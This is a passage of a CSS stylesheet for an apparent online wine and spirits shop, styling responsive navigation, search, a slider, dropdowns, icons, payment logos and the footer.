    padding-right: 50px;
  }
  .main-navigation__sub-menu .recommend {
    max-width: 50%;
  }
  .main-navigation__search {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    right: 40px;
    width: 0%;
    transition: width 0.2s ease-in-out;
  }
  .main-navigation__search .search-button {
    margin-left: 0;
  }
  .main-navigation__search--visible {
    visibility: visible;
    opacity: 1;
    width: 100vw;
    max-width: 600px;
  }
  .main-navigation__search .search__autocomplete {
    max-width: 100%;
    width: 100%;
  }
}
@media (max-width: 1366px) {
  .main-navigation .nav-button {
    margin-right: 20px;
    margin-left: 0;
  }
  .main-navigation__button-wrapper {
    margin-left: 20px;
  }
  .main-navigation__catalog {
    padding-left: 80px;
    padding-right: 50px;
  }
  .main-navigation__sub-menu .recommend {
    max-width: 50%;
  }
  .main-navigation__search {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    right: 40px;
    width: 0%;
    transition: width 0.2s ease-in-out;
  }
  .main-navigation__search .search-button {
    margin-left: 0;
  }
  .main-navigation__search--visible {
    visibility: visible;
    opacity: 1;
    width: 100vw;
    max-width: 550px;
  }
  .main-navigation__search .search__autocomplete {
    max-width: 100%;
    width: 100%;
  }
}
@media (max-width: 1280px) {
  .main-navigation .nav-button {
    margin-right: 20px;
    margin-left: 0;
  }
  .main-navigation__button-wrapper {
    margin-left: 20px;
  }
  .main-navigation__catalog {
    padding-left: 40px;
    padding-right: 40px;
  }
  .main-navigation__sub-menu .recommend {
    max-width: 35%;
  }
  .main-navigation__search {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    right: 40px;
    width: 0%;
    transition: width 0.2s ease-in-out;
  }
  .main-navigation__search .search-button {
    margin-left: 0;
  }
  .main-navigation__search--visible {
    visibility: visible;
    opacity: 1;
    width: 100vw;
    max-width: 510px;
  }
  .main-navigation__search .search__autocomplete {
    max-width: 100%;
    width: 100%;
  }
}
@media (max-width: 1240px) {
  .main-navigation__search--visible {
    visibility: visible;
    opacity: 1;
    width: 100vw;
    max-width: 490px;
  }
  .main-navigation__search .search__autocomplete {
    max-width: 550px;
    width: 100vw;
  }
}
@media (max-width: 1024px) {
  .main-navigation .nav-button {
    margin-right: 20px;
    margin-left: 0;
  }
  .main-navigation__social {
    margin-bottom: 20px;
  }
  .main-navigation__button-wrapper {
    margin-left: 20px;
  }
  .main-navigation__catalog {
    padding-left: 40px;
    padding-right: 40px;
  }
  .main-navigation__sub-menu .recommend {
    max-width: 40%;
  }
  .main-navigation__search {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    right: 40px;
    width: 0%;
    transition: width 0.2s ease-in-out;
  }
  .main-navigation__search .search-button {
    margin-left: 0;
  }
  .main-navigation__search--visible {
    visibility: visible;
    opacity: 1;
    width: 100vw;
    max-width: 395px;
  }
  .main-navigation__search .search__autocomplete {
    max-width: 550px;
    width: 100vw;
  }
}
@media (max-width: 970px) {
  .main-navigation {
    padding: 20px;
    position: relative;
  }
  .main-navigation__list {
    overflow-y: scroll;
    visibility: hidden;
    opacity: 0;
    position: fixed;
    top: 66px;
    left: 0;
    height: calc(100% - 66px);
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    background-color: #fff;
    -webkit-transition: 0.2s ease-in-out;
    transition: 0.2s ease-in-out;
  }
  .main-navigation__catalog-link {
    display: flex;
    justify-content: flex-start;
    align-items: center;
  }
  .main-navigation__catalog-link .card-component__crumb {
    margin-bottom: 0;
    margin-right: 12px;
  }
  .main-navigation__list--expanded {
    visibility: visible;
    opacity: 1;
  }
  .main-navigation__link {
    padding: 20px;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .main-navigation__link.has_child::after {
    content: "";
    margin-left: auto;
    display: block;
    top: 20px;
    right: 20px;
    width: 24px;
    height: 24px;
    background-image: url(../img/mobile-arrow.svg);
    background-position: center;
    background-repeat: no-repeat;
    background-size: 9px;
  }
  .main-navigation__item {
    max-width: 100%;
    width: 100%;
    border-bottom: 1px solid #E5EAEC;
    background-color: #fff;
  }
  .main-navigation__item--mobile {
    display: block;
  }
  .main-navigation__item .selector {
    z-index: 1;
    max-width: 100%;
    height: auto;
  }
  .main-navigation__item .selector--expanded > .selector__expander {
    display: block;
  }
  .main-navigation__item .selector__text {
    padding: 20px;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .main-navigation__item .selector__text::after {
    margin-left: auto;
    background-size: 18px;
  }
  .main-navigation__item .selector__expander {
    position: relative;
    display: none;
    top: 0;
    right: 0;
    width: 100%;
    -webkit-box-shadow: none;
    box-shadow: none;
    border-right: 0;
    border-bottom: 0;
    border-left: 0;
  }
  .main-navigation__item .selector__expander::before {
    right: 24px;
  }
  .main-navigation__logo-link {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    margin-right: auto;
    display: block;
    max-width: 140px;
    height: 21px;
  }
  .main-navigation .search-button,
  .main-navigation__button-wrapper {
    margin-left: 20px;
    display: block;
  }
  .main-navigation .search-button {
    order: 1;
  }
  .main-navigation__button-wrapper {
    order: 3;
    position: initial;
  }
  .main-navigation .nav-button {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 4;
    margin-right: 0;
    margin-left: 20px;
  }
  .main-navigation__container {
    overflow-y: auto;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    z-index: 2;
    pointer-events: auto;
    visibility: visible;
    opacity: 1;
    position: fixed;
    top: 66px;
    height: calc(100vh - 10px);
  }
  .main-navigation__catalog {
    padding: 0;
    max-width: unset;
  }
  .main-navigation__catalog-item {
    margin-bottom: 22px;
    padding-left: 20px;
    padding-bottom: 24px;
    border-bottom: 1px solid #E5EAEC;
  }
  .main-navigation__catalog-item--title {
    margin-bottom: 30px;
    padding-bottom: 0;
    border: 0;
  }
  .main-navigation__catalog-list {
    margin-bottom: 6px;
    max-width: 100%;
  }
  .main-navigation__sub-menu {
    padding: 30px 0;
    padding-top: 70px;
    border: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .main-navigation__sub-menu .recommend {
    display: none;
  }
  .main-navigation__search {
    z-index: 1;
    top: 0;
    left: 0;
    width: 100%;
    opacity: 0;
    visibility: hidden;
  }
  .main-navigation__search--visible {
    visibility: visible;
    opacity: 1;
    max-width: 100%;
  }
  .main-navigation__search .search__input {
    padding-left: 60px;
    padding-right: 50px;
    width: 100%;
    height: 64px;
    border: none;
  }
  .main-navigation__search .search-button {
    margin-left: 0;
    top: 20px;
  }
  .main-navigation__search .search__autocomplete {
    padding: 20px 20px 20px 10px;
    width: 100%;
  }
  .main-navigation__search .search__list {
    padding-right: 0;
    max-height: 415px;
  }
  .main-navigation__search .search__img-wrap {
    margin-right: 20px;
  }
  .main-navigation__search .search__text {
    margin-right: 20px;
  }
  .main-navigation__search .search__link {
    font-size: 14px;
  }
  .main-navigation__search .search__item {
    margin-bottom: 20px;
  }
  .main-navigation__search .price__main {
    font-size: 14px;
  }
  .main-navigation__search .search__price {
    min-width: 85px;
    text-align: right;
  }
  .main-navigation__search .search__autocomplete {
    max-width: 100%;
    width: 100%;
    top: 65px;
  }
  .sticker__link {
    height: 19px;
    line-height: 19px;
  }
  .sticker--collection .sticker__link {
    height: auto;
  }
}
@media (max-width: 576px) {
  .main-navigation {
    padding: 20px;
    position: relative;
  }
  .main-navigation__list {
    overflow-y: auto;
    overflow-x: hidden;
    visibility: hidden;
    opacity: 0;
    position: fixed;
    top: 66px;
    left: 0;
    height: calc(100% - 66px);
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    background-color: #fff;
    -webkit-transition: 0.2s ease-in-out;
    transition: 0.2s ease-in-out;
  }
  .main-navigation__list--expanded {
    visibility: visible;
    opacity: 1;
  }
  .main-navigation__link {
    padding: 20px;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .main-navigation__link.has_child::after {
    content: "";
    margin-left: auto;
    display: block;
    top: 20px;
    right: 20px;
    width: 24px;
    height: 24px;
    background-image: url(../img/mobile-arrow.svg);
    background-position: center;
    background-repeat: no-repeat;
    background-size: 9px;
  }
  .main-navigation__item {
    max-width: 100%;
    width: 100%;
    border-bottom: 1px solid #E5EAEC;
    background-color: #fff;
  }
  .main-navigation__item--mobile {
    display: block;
  }
  .main-navigation__item .selector {
    z-index: 1;
    max-width: 100%;
    height: auto;
  }
  .main-navigation__item .selector--expanded > .selector__expander {
    display: block;
  }
  .main-navigation__item .selector__text {
    padding: 20px;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .main-navigation__item .selector__text::after {
    margin-left: auto;
    background-size: 18px;
  }
  .main-navigation__item .selector__expander {
    position: relative;
    display: none;
    top: 0;
    right: 0;
    width: 100%;
    -webkit-box-shadow: none;
    box-shadow: none;
    border-right: 0;
    border-bottom: 0;
    border-left: 0;
  }
  .main-navigation__item .selector__expander::before {
    right: 24px;
  }
  .main-navigation__logo-link {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    margin-right: auto;
    display: block;
    height: 21px;
  }
  .main-navigation .search-button,
  .main-navigation__button-wrapper {
    margin-left: 20px;
    display: block;
  }
  .main-navigation .search-button {
    order: 1;
  }
  .main-navigation__button-wrapper {
    position: initial;
    order: 3;
  }
  .main-navigation .nav-button {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 4;
    margin-right: 0;
    margin-left: 20px;
  }
  .main-navigation__container {
    overflow-y: auto;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    z-index: 2;
    pointer-events: auto;
    visibility: visible;
    opacity: 1;
    position: fixed;
    top: 66px;
    height: calc(100vh - 10px);
  }
  .main-navigation__catalog {
    padding: 0;
  }
  .main-navigation__catalog-item {
    margin-bottom: 22px;
    padding-left: 20px;
    padding-bottom: 24px;
    border-bottom: 1px solid #E5EAEC;
  }
  .main-navigation__catalog-item--title {
    margin-bottom: 30px;
    padding-bottom: 0;
    border: 0;
  }
  .main-navigation__catalog-list {
    margin-bottom: 6px;
    max-width: 100%;
  }
  .main-navigation__sub-menu {
    padding: 30px 0;
    padding-top: 70px;
    border: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .main-navigation__sub-menu .recommend {
    display: none;
  }
  .main-navigation__search {
    z-index: 1;
    top: 0;
    left: 0;
    width: 100%;
    opacity: 0;
    visibility: hidden;
  }
  .main-navigation__search--visible {
    visibility: visible;
    opacity: 1;
    max-width: 100%;
  }
  .main-navigation__search .search__input {
    padding-left: 60px;
    padding-right: 50px;
    width: 100%;
    height: 64px;
    border: none;
  }
  .main-navigation__search .search-button {
    margin-left: 0;
    top: 20px;
  }
  .main-navigation__search .search__autocomplete {
    padding: 20px 20px 20px 10px;
    width: 100%;
    top: 65px;
  }
  .main-navigation__search .search__list {
    padding-right: 0;
    max-height: 415px;
  }
  .main-navigation__search .search__img-wrap {
    margin-right: 10px;
  }
  .main-navigation__search .search__text {
    margin-right: 20px;
  }
  .main-navigation__search .search__link {
    font-size: 14px;
  }
  .main-navigation__search .search__item {
    margin-bottom: 20px;
  }
  .main-navigation__search .price__main {
    font-size: 14px;
  }
  .main-navigation__search .search__price {
    min-width: 85px;
    text-align: right;
  }
  .main-navigation__search .search__autocomplete {
    max-width: 100%;
    width: 100%;
  }
}
@media (max-width: 359px) {
  .main-navigation__search .search__price {
    min-width: 85px;
  }
}

.main-slider__item .slide-bg {
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  background-size: cover;
  display: none;
}
.main-slider__item .text-wrap {
  position: absolute;
  top: 0;
  left: 50%;
  max-width: 1600px;
  height: 100%;
  width: 100%;
  transform: translateX(-50%);
}
.main-slider__item .text-wrap .slide-text {
  position: absolute;
  font-size: 48px;
  transform-origin: center center;
  display: none;
  transform: translate(-50%, -50%);
  line-height: normal;
}
.main-slider__item .text-wrap .slide-text.slide-header {
  font-family: "Druk Cyr", "Montserrat", "Basis Grotesque Pro", Arial, Helvetica, sans-serif;
  font-weight: 700;
  padding: 0;
  height: 100px;
  color: #fff;
  text-align: center;
}
.main-slider .link-button {
  margin-right: 50px;
  max-width: 130px;
  flex-shrink: 0;
}
.main-slider__text {
  margin: 0;
  font-size: 48px;
  white-space: nowrap;
}
@media (max-width: 649px) {
  .main-slider__item .text-wrap.cb-mobile .slide-text.xs {
    width: 100%;
    display: block;
  }
}
@media (min-width: 650px) and (max-width: 970px) {
  .main-slider__item .text-wrap.cb-tablet .slide-text.xm {
    width: 100%;
    display: block;
  }
}
@media (min-width: 971px) {
  .main-slider__wrap.cb-desktop {
    display: none;
    margin-top: 40px;
  }
  .main-slider__item .slide-bg.xl {
    display: block;
  }
  .main-slider__item .text-wrap.cb-desktop .slide-text.xl {
    display: block;
  }
}
@media (max-width: 970px) and (min-width: 650px) {
  .main-slider__wrap.cb-tablet {
    display: none;
  }
  .main-slider__item img.cb-tablet {
    filter: none;
  }
  .main-slider__item .slide-bg.xm {
    display: block;
  }
  .main-slider__item .text-wrap.cb-tablet .slide-text.xm {
    width: 100%;
    display: block;
  }
}
@media (max-width: 970px) {
  .main-slider {
    margin-top: 0;
    border: 0;
    border-bottom: 1px solid #E5EAEC;
  }
  .main-slider__wrap {
    top: 30%;
  }
  .main-slider__text {
    width: 100%;
    font-size: 24px;
    text-align: center;
  }
  .main-slider .link-button {
    display: none;
  }
}
@media (max-width: 649px) {
  .main-slider {
    margin-top: 0;
    margin-bottom: 22px;
    border: 0;
    border-bottom: 1px solid #E5EAEC;
  }
  .main-slider__title {
    font-size: 1.8rem;
    line-height: 2.2rem;
    display: block;
  }
  .main-slider__text {
    width: 100%;
    font-size: 24px;
    text-align: center;
    white-space: normal;
  }
  .main-slider__wrap {
    left: 50%;
    top: 50%;
    height: auto;
    bottom: auto;
    transform: translate(-50%, -50%);
    width: 100%;
  }
  .main-slider__wrap.cb-mobile {
    display: none;
  }
  .main-slider__item img.cb-mobile {
    filter: none;
  }
  .main-slider .link-button {
    display: none;
  }
  .main-slider__item .slide-bg.xs {
    display: block;
  }
  .main-slider__item .text-wrap.cb-mobile .slide-text.xs {
    width: 100%;
    display: block;
  }
}
::-webkit-scrollbar {
  width: 10px;
}
::-webkit-scrollbar-track {
  background-color: #E5EAEC;
}
::-webkit-scrollbar-thumb {
  background-color: #c4c4c4;
}
@media (max-width: 970px) {
  .wrapper {
    padding-left: 0;
    padding-right: 0;
  }
}
@media (max-width: 576px) {
  .wrapper {
    padding-left: 0;
    padding-right: 0;
  }
}
@media (max-width: 970px) {
  .section-header {
    margin-bottom: 20px;
    font-size: 18px;
  }
}
@media (max-width: 576px) {
  .section-header {
    margin-bottom: 20px;
    font-size: 18px;
  }
}
.section-wrap--recommend {
  overflow: hidden;
  padding-bottom: 55px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
@media (max-width: 1280px) {
  .section-wrap--recommend {
    padding-bottom: 55px;
    overflow: hidden;
  }
}
@media (max-width: 1024px) {
  .section-wrap--recommend {
    padding-bottom: 30px;
    overflow: hidden;
  }
}
@media (max-width: 970px) {
  .section-wrap--recommend {
    margin: 0 20px;
    padding-bottom: 30px;
    overflow: visible;
  }
}
@media (max-width: 576px) {
  .section-wrap--recommend {
    margin: 0 20px;
    padding-bottom: 30px;
    overflow: visible;
  }
}
.tabs {
  margin-bottom: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  border-bottom: 1px solid #E5EAEC;
}
.tabs__item {
  margin-right: 40px;
}
.tabs__item:last-child {
  margin-right: 0;
}
.tabs__link {
  padding-bottom: 30px;
  position: relative;
  display: block;
  font-size: 20px;
  font-weight: 600;
  color: #848484;
  transition: 0.2s ease-in-out;
}
.tabs__link::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 1px;
  background-color: #000;
  bottom: -1px;
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}
.tabs__link:hover {
  text-decoration: none;
  color: #000;
}
.tabs__link:hover::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 1px;
  background-color: #000;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.tabs__link--active {
  color: #000;
}
.tabs__link--active::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 1px;
  background-color: #000;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.news-card {
  padding: 40px 30px;
  width: 100%;
}
.news-card__title {
  margin-bottom: 65px;
  display: block;
  text-align: center;
  font-style: italic;
  color: #fff;
  text-transform: uppercase;
  line-height: 18px;
}
.news-card__link {
  padding: 0 25px;
  display: block;
  font-size: 32px;
  line-height: 35px;
  text-align: center;
  color: #fff;
}
.news-card__link::after {
  content: "";
  position: absolute;
  bottom: 40px;
  left: 50%;
  width: 50px;
  height: 1px;
  background-color: #fff;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
.news-card__link:hover {
  color: #fff;
}
.selector {
  cursor: pointer;
  position: relative;
}
.selector--expanded > .selector__expander {
  visibility: visible;
  opacity: 1;
}
.selector--expanded .selector__text::after {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}
.selector__text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-weight: 600;
}
.selector__text::after {
  content: "";
  margin-left: 10px;
  display: block;
  width: 24px;
  height: 24px;
  background-image: url(../img/arrow-down.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 15px;
  margin-top: -2px;
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}
.selector__text--geo::before {
  content: "";
  margin-right: 20px;
  display: block;
  width: 24px;
  height: 24px;
  background-image: url(../img/geo-icon.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 18px;
}
.top-bar__links-item--help i {
  margin-right: 20px;
  display: block;
  width: 28px;
  height: 28px;
  background-image: url(../img/icon-help.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 24px;
}
.selector__expander {
  visibility: hidden;
  opacity: 0;
  z-index: 15;
  padding: 20px;
  position: absolute;
  top: 45px;
  right: -35px;
  background-color: #fff;
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.12);
  border: 1px solid #E5EAEC;
  border-radius: 5px;
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}
.top-bar__links .selector__expander {
  min-width: 480px;
}
.selector__expander::before {
  content: "";
  position: absolute;
  display: block;
  width: 16px;
  height: 16px;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  background: #fff;
  right: 40px;
  border-top: 1px solid #E5EAEC;
  border-left: 1px solid #E5EAEC;
  top: -9px;
}
.selector__expander-item {
  margin-bottom: 8px;
  padding-right: 20px;
  position: relative;
}
.selector__expander-item--selected::after {
  content: "";
  position: absolute;
  top: 5px;
  right: 0;
  width: 7px;
  height: 12px;
  border: solid #B12535;
  border-width: 0 2px 2px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.selector__expander-item:last-child {
  margin-bottom: 0;
}
.selector__expander-link {
  color: #000;
  font-weight: 500;
  transition: 0.2s ease-in-out;
}
.selector__expander-link:hover {
  text-decoration: none;
  color: #B12535;
}
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes gradient {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 50px 0;
  }
}
@-moz-keyframes gradient {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 50px 0;
  }
}
@keyframes gradient {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 50px 0;
  }
}
.lazy-load-block {
  visibility: hidden;
  opacity: 0;
  transition: 0.3s all;
}
.lazy-load-block.active {
  visibility: visible;
  opacity: 1;
  transition: 0.3s all;
}
i {
  display: inline-block;
  background-repeat: no-repeat;
  background-position: center;
  vertical-align: middle;
  position: relative;
}
i.icon-comp {
  width: 23px;
  height: 23px;
  background-size: contain;
}
i.icon-glass.white-vine {
  width: 23px;
  height: 23px;
  background-image: url(../img/glass/gold_vine.svg);
  background-size: 100%;
}
i.icon-glass.shot {
  width: 23px;
  height: 23px;
  background-image: url(../img/glass/shot.svg);
  background-size: 100%;
}
i.icon-glass.whiskey {
  width: 23px;
  height: 23px;
  background-image: url(../img/glass/whiskey.svg);
  background-size: 100%;
}
i.icon-glass.beer {
  width: 23px;
  height: 23px;
  background-image: url(../img/glass/beer.svg);
  background-size: 100%;
}
i.icon-glass.bordo {
  width: 23px;
  height: 23px;
  background-image: url(../img/glass/bordo.svg);
  background-size: 100%;
}
i.icon-glass.burgundy {
  width: 23px;
  height: 23px;
  background-image: url(../img/glass/burgundy.svg);
  background-size: 100%;
}
i.icon-glass.digestif {
  width: 23px;
  height: 23px;
  background-image: url(../img/glass/digestif.svg);
  background-size: 100%;
}
i.icon-glass.flutter {
  width: 23px;
  height: 23px;
  background-image: url(../img/glass/flutter.svg);
  background-size: 100%;
}
i.icon-comp.fish {
  background-image: url(../img/combine/fish.svg);
}
i.icon-comp.ideal_djetestiv {
  background-image: url(../img/glass/digestif.svg);
}
i.icon-comp.meat {
  background-image: url(../img/combine/meat.svg);
}
i.icon-wine-color {
  width: 14px;
  height: 14px;
  border-radius: 50%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
i.icon-wine-color.red {
  background: #B12535;
  border: 1px solid #B12535;
}
i.icon-wine-color.white {
  background: #fff;
  border: 1px solid #B12535;
}
i.icon-flag {
  display: block;
  width: 18px;
  height: 14px;
  position: relative;
  box-shadow: none;
  border: 0 solid transparent;
  background: transparent no-repeat 50% 50%;
}
i.icon-flag.armenia {
  background-image: url(../img/flags/armenia.svg);
  background-size: 18px 12px;
}
i.icon-flag.france {
  background-image: url(../img/flags/france.svg);
  background-size: 18px 12px;
}
i.icon-flag.italy {
  background-image: url(../img/flags/italy.svg);
  background-size: 18px 12px;
}
i.icon-flag.luxemburg {
  background-image: url(../img/flags/luxemburg.svg);
  background-size: 18px 12px;
}
.payment-icon {
  position: relative;
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  width: 150px;
  height: 50px;
  margin-bottom: 20px;
}
.icon-site-card {
  background-image: url(../img/icon-site-card.svg);
}
.icon-delivery-card {
  background-image: url(../img/icon-delivery-card.svg);
}
.icon-delivery-cash {
  background-image: url(../img/icon-delivery-cash.svg);
}
.payment-cards {
  display: flex;
  height: 50px;
  flex-wrap: wrap;
}
.payment-cards div {
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  width: 80px;
  height: 40px;
  margin-right: 10px;
}
.payment-cards .payment-cards__visa {
  background-image: url("../img/visa.png");
}
.payment-cards .payment-cards__mastercard {
  background-image: url("../img/mastercard.png");
  width: 80px;
  background-size: 100px;
}
.payment-cards .payment-cards__maestro {
  background-image: url("../img/maestro.png");
  width: 80px;
  margin-left: -10px;
}
.payment-cards .payment-cards__mir {
  background-image: url("../img/mir.png");
}
.footer {
  background-color: #000;
}
.footer .wrapper {
  overflow: visible;
}
.footer__social .social__wrap {
  margin-bottom: 65px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.footer__social .social__title {
  margin-bottom: 35px;
  font-size: 16px;
  color: #fff;
  font-weight: 700;
}
.footer__social .social__link {
  margin-right: 20px;
}
.footer__social .social__link:last-child {
  margin-right: 0;
}
.footer-navigation {
  padding-top: 50px;
  padding-bottom: 90px;
}
.footer-navigation__list {
  display: flex;
  justify-content: space-between;
}
.footer-navigation__item-title {
  margin-bottom: 35px;
  font-size: 16px;
  color: #fff;
  font-weight: 900;
}
.footer-navigation__item--left {
  max-width: 270px;
  width: 100%;
}
.footer-navigation__item--right {
  max-width: 250px;
  width: 100%;
}
.footer-navigation__link {
  margin-bottom: 5px;
  display: block;
  color: #959595;
  text-decoration: none;
  transition: 0.2s ease-out;
}
.footer-navigation__link:hover {
  color: #fff;
  text-decoration: none;
}
.footer-navigation__link--active {
  color: #fff;
}
.footer-navigation__address {
  margin: 0;
}
.footer__copyright {
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.footer__copyright-text {
  margin: 0;
  font-size: 12px;
  color: #959595;
  line-height: 17px;
}
.footer__copyright-wrap {
  padding: 40px 0;
  border-top: 1px solid #373737;
}
.footer__logo {
  display: block;
  max-width: 100%;
}
.footer__logo-link {
  display: block;
  max-width: 140px;
  height: 60px;
}
.footer__phone {
  font-size: 24px;
  line-height: 24px;
  color: #fff;
}
.footer__phone:hover {
  color: #fff;
  text-decoration: underline;
}
.footer__sub-field .sub-field__text {
  margin-bottom: 30px;
  font-size: 26px;
  color: #8c8c8c;
}
.footer__sub-field .placeholder {
  top: 7px;
}
.footer-navigation__item-phones {
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
}
.footer-navigation__item-phones > span {
  position: relative;
  color: #fff;
}
.footer-navigation__item-phones > a {
  margin-bottom: 20px;
}
.footer-navigation__item-phones .phone.footer__phone {
  flex-basis: initial;
}
@media (min-width: 1281px) and (max-width: 1367px) {
  .footer-navigation__item--middle {
    padding: 0 30px;
  }
}
@media (min-width: 1025px) and (max-width: 1280px) {
  .footer-navigation__item--middle {
    padding: 0 30px;
  }
}
@media (max-width: 1024px) {
  .footer__social .social__wrap {
    margin-bottom: 40px;
    max-width: 280px;
    justify-content: space-between;
  }
  .footer__social .social__link {
    margin-right: 0;
  }
  .footer-navigation {
    padding-bottom: 40px;
  }
  .footer-navigation__list {
    flex-wrap: wrap;
  }
  .footer-navigation__item--left {
    max-width: 300px;
  }
  .footer-navigation__item--middle {
    margin-bottom: 30px;
  }
  .footer-navigation__address {
    padding: 40px 0;
  }
  .footer__copyright {
    justify-content: space-between;
    align-items: flex-start;
  }
  .footer__logo-link {
    margin-right: 20px;
    flex-shrink: 0;
  }
  .footer__sub-field .sub-field__text {
    margin-bottom: 20px;
    line-height: normal;
  }
  .footer__copyright-wrap {
    padding: 20px 0;
  }
}
@media (max-width: 970px) {
  .footer__social .social__wrap {
    margin-bottom: 40px;
    max-width: 280px;
    justify-content: space-between;
  }
  .footer__social .social__link {
    margin-right: 0;
  }
  .footer-navigation {
    padding: 0 20px;
    padding-top: 20px;
    padding-bottom: 40px;
  }
  .footer-navigation__list {
    flex-wrap: wrap;
  }
  .footer-navigation__item--left {
    max-width: 300px;
  }
  .footer-navigation__item--middle {
    margin-bottom: 30px;
  }
  .footer-navigation__address {
    padding: 40px 0;
  }
  .footer__copyright {
    justify-content: space-between;
    align-items: flex-start;
  }
  .footer__logo-link {
    margin-right: 20px;
    flex-shrink: 0;
  }
  .footer__sub-field .sub-field__text {
    margin-bottom: 20px;
    line-height: normal;
  }
  .footer__copyright-wrap {
    margin: 0 20px;
    padding: 20px 0;
  }
}
@media (max-width: 576px) {
  .footer__social .social__wrap {
    margin-bottom: 40px;
    max-width: 280px;
    justify-content: space-between;
  }
  .footer__social .social__link {
    margin-right: 0;
  }
  .footer-navigation {
    padding: 0 20px;
    padding-top: 20px;
    padding-bottom: 40px;
  }
  .footer-navigation__list {
    flex-wrap: wrap;
  }
  .footer-navigation__item--left {
    max-width: 100%;
  }
  .footer-navigation__item--middle {
    display: none;
  }
  .footer-navigation__address {
    padding: 40px 0;
  }
